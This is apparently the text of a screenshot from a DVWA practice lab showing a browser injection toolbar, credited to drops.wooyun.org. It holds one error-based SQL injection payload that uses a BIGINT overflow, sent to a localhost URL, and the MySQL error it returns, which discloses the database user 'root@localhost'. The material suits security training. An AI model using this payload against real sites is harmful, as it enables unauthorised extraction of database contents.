 INT SQL BASICS▾ UNION BASED▾ ERROR / DOUBLE QUERY▾ WAF BYPASS▾ ENCODING▾ ENCRYPTION▾ OTHER▾ XSS▾
Load URL
Split URL
Execute
http://localhost/dvwa/vulnerabilities/sqli/?id=!(select*from(select user())a)-0^222
&Submit=Submit#
Post data Referrer Base64 0xHEX %URL
BIGINT UNSIGNED value is out of range in '((not((select 'root@localhost' from dual))) - (0 ^ 222))'
drops.wooyun.org